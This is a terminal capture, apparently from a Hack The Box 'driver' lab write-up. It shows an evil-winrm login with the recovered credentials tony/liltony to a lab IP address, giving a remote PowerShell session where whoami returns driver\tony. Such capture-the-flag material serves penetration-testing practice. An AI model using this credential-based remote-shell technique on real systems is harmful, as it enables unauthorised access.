 ┌──(kali㉿kali)-[~/htb/driver]
└─$ evil-winrm -u tony -p liltony -i 10.129.95.238
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents>